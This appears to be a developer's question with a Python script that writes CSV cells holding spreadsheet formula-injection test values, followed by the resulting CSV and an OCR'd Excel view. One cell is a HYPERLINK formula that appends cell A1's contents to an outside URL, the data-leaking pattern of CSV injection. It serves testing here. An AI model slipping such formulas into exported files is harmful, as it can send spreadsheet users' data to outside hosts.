 import csv
# 定义数据
data = [
    {"name": "=", "age": "=1+1"},
    {"name": "-", "age": "-2+3"},
    {"name": "@", "age": "@2+3"},
    {"name": "+", "age": "+2+3"},
    {"name": "hyperlink", "age": "=HYPERLINK(""http://www.baidu.com/""&A1,""click"")"
    },
]
# 定义CSV文件路径
csv_file = "data.csv"
# 写入CSV文件
with open(csv_file, mode='w', newline='') as file:
    writer = csv.DictWriter(file, fieldnames=["name", "age"])
    # 写入标题
    writer.writeheader()
    # 写入数据
    for row in data:
        writer.writerow(row)
print("CSV 文件已创建成功！")
明明添加了引号，但是生成的却没有
1 name,age
2 =,=1+1
3 -,-2+3
4 @,@2+3
5 +,+2+3
6 hyperlink,"=HYPERLINK(http://www.baidu.com/&A1,click)"
文件 开始 插入 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
粘贴
剪切
复制
格式刷
剪贴板
等线 11 A A
B I U A wén 文
字体
ab 自动换行
合并后居中
对齐方式
B6 fx =HYPERLINK(http://www.baidu.com/&A1,click)
A B C D E F G H I
1 name age
2 = 2
3 - 1
4 @ @2+3
5 + 5
6 hyperlink =HYPERLINK(http://www.baidu.com/&A1,click)
7
8
9
10